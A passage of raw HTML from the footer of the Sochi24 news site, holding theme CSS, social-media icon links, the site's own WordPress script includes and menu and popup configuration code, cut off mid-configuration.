*{fill:inherit}.tdi_344,.tdi_344:after{border-radius:4px}.tdi_343:hover .tdi_344,.tdi_343:hover .tdi_344:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_344 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_345 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_345"   ><style>.tdi_345{margin-right:8px!important}</style><style>.tdi_345 svg{width:16px;height:auto}.tdi_345 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_345 i,.tdi_345 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_346{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_346:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_346 svg{fill:#fff}.tdi_346 svg *{fill:inherit}body .tdi_345:hover .tdi_346:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_345:hover .tdi_346 svg{fill:@text_hover_color}body .tdi_345:hover .tdi_346 svg *{fill:inherit}.tdi_346:after{background-color:#000}.tdi_345:hover .tdi_346:after{opacity:1}.tdi_345:hover .tdi_346:before{color:#fff}.tdi_345:hover .tdi_346 svg{fill:#fff}.tdi_345:hover .tdi_346 svg *{fill:inherit}.tdi_346,.tdi_346:after{border-radius:4px}.tdi_345:hover .tdi_346,.tdi_345:hover .tdi_346:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_346 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_347 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_347"   ><style>.tdi_347{margin-right:8px!important}</style><style>.tdi_347 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_347 i,.tdi_347 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_348{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_348:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_348 svg{fill:#fff}.tdi_348 svg *{fill:inherit}body .tdi_347:hover .tdi_348:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_347:hover .tdi_348 svg{fill:@text_hover_color}body .tdi_347:hover .tdi_348 svg *{fill:inherit}.tdi_348:after{background-color:#d33}.tdi_347:hover .tdi_348:after{opacity:1}.tdi_347:hover .tdi_348:before{color:#fff}.tdi_347:hover .tdi_348 svg{fill:#fff}.tdi_347:hover .tdi_348 svg *{fill:inherit}.tdi_348,.tdi_348:after{border-radius:4px}.tdi_347:hover .tdi_348,.tdi_347:hover .tdi_348:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_348 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_349 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_349"   ><style>.tdi_349{margin-right:8px!important}</style><style>.tdi_349 svg{width:16px;height:auto}.tdi_349 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_349 i,.tdi_349 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_350{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_350:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_350 svg{fill:#0a0a0a}.tdi_350 svg *{fill:inherit}body .tdi_349:hover .tdi_350:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_349:hover .tdi_350 svg{fill:@text_hover_color}body .tdi_349:hover .tdi_350 svg *{fill:inherit}.tdi_350:after{background-color:#fff}.tdi_349:hover .tdi_350:after{opacity:1}.tdi_349:hover .tdi_350:before{color:#0a0a0a}.tdi_349:hover .tdi_350 svg{fill:#0a0a0a}.tdi_349:hover .tdi_350 svg *{fill:inherit}.tdi_350,.tdi_350:after{border-radius:4px}.tdi_349:hover .tdi_350,.tdi_349:hover .tdi_350:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_350 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_351 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_351"   ><style>.tdi_351{margin-right:8px!important}</style><style>.tdi_351 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_351 i,.tdi_351 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_352{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_352:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_352 svg{fill:#fff}.tdi_352 svg *{fill:inherit}body .tdi_351:hover .tdi_352:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_351:hover .tdi_352 svg{fill:@text_hover_color}body .tdi_351:hover .tdi_352 svg *{fill:inherit}.tdi_352:after{background-color:#08c}.tdi_351:hover .tdi_352:after{opacity:1}.tdi_351:hover .tdi_352:before{color:#fff}.tdi_351:hover .tdi_352 svg{fill:#fff}.tdi_351:hover .tdi_352 svg *{fill:inherit}.tdi_352,.tdi_352:after{border-radius:4px}.tdi_351:hover .tdi_352,.tdi_351:hover .tdi_352:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_352 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_353 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_353"   ><style>.tdi_353{margin-right:8px!important}</style><style>.tdi_353 svg{width:16px;height:auto}.tdi_353 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_353 i,.tdi_353 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_354{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_354:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_354 svg{fill:#fff}.tdi_354 svg *{fill:inherit}body .tdi_353:hover .tdi_354:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_353:hover .tdi_354 svg{fill:@text_hover_color}body .tdi_353:hover .tdi_354 svg *{fill:inherit}.tdi_354:after{background-color:#fff}.tdi_353:hover .tdi_354:after{opacity:1}.tdi_353:hover .tdi_354:before{color:#fff}.tdi_353:hover .tdi_354 svg{fill:#fff}.tdi_353:hover .tdi_354 svg *{fill:inherit}.tdi_354,.tdi_354:after{border-radius:4px}.tdi_353:hover .tdi_354,.tdi_353:hover .tdi_354:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_354 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_355 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_355"   ><style>.tdi_355{margin-right:8px!important}</style><style>.tdi_355 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_355 i,.tdi_355 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_356{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_356:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_356 svg{fill:#fff}.tdi_356 svg *{fill:inherit}body .tdi_355:hover .tdi_356:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_355:hover .tdi_356 svg{fill:@text_hover_color}body .tdi_355:hover .tdi_356 svg *{fill:inherit}.tdi_356:after{background-color:#08c}.tdi_355:hover .tdi_356:after{opacity:1}.tdi_355:hover .tdi_356:before{color:#fff}.tdi_355:hover .tdi_356 svg{fill:#fff}.tdi_355:hover .tdi_356 svg *{fill:inherit}.tdi_356,.tdi_356:after{border-radius:4px}.tdi_355:hover .tdi_356,.tdi_355:hover .tdi_356:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_356 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_357 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_357"   ><style>.tdi_357{margin-right:8px!important}</style><style>.tdi_357 svg{width:16px;height:auto}.tdi_357 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_357 i,.tdi_357 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_358{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_358:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_358 svg{fill:#fff}.tdi_358 svg *{fill:inherit}body .tdi_357:hover .tdi_358:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_357:hover .tdi_358 svg{fill:@text_hover_color}body .tdi_357:hover .tdi_358 svg *{fill:inherit}.tdi_358:after{background-color:#fff}.tdi_357:hover .tdi_358:after{opacity:1}.tdi_357:hover .tdi_358:before{color:#ff2b42}.tdi_357:hover .tdi_358 svg{fill:#ff2b42}.tdi_357:hover .tdi_358 svg *{fill:inherit}.tdi_358,.tdi_358:after{border-radius:4px}.tdi_357:hover .tdi_358,.tdi_357:hover .tdi_358:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_358 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_359" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_360  wpb_row td-pb-row" ><style scoped>.tdi_360,.tdi_360 .tdc-columns{min-height:0}.tdi_360,.tdi_360 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_360 .tdc-columns{width:100%}.tdi_360:before,.tdi_360:after{display:none}#tdi_359{max-width:100%!important}</style><div class="vc_column tdi_362  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_362{vertical-align:baseline}.tdi_362>.wpb_wrapper,.tdi_362>.wpb_wrapper>.tdc-elements{display:block}.tdi_362>.wpb_wrapper>.tdc-elements{width:100%}.tdi_362>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_362>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_364  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_364{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_364,.tdi_364 .tdc-inner-columns{display:block}.tdi_364 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_366  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_366{vertical-align:baseline}.tdi_366 .vc_column-inner>.wpb_wrapper,.tdi_366 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_366 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_366 .vc_column-inner,.tdi_366 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_366{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"85c3a26ac3","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 